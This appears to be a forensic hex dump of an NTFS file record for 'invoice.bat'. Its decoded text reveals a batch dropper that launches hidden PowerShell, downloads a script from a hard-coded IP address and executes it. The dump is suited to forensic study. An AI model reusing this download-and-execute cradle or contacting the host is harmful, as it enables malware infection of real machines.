 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 解碼的文字
016E2FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 00 ................
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 mlhdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul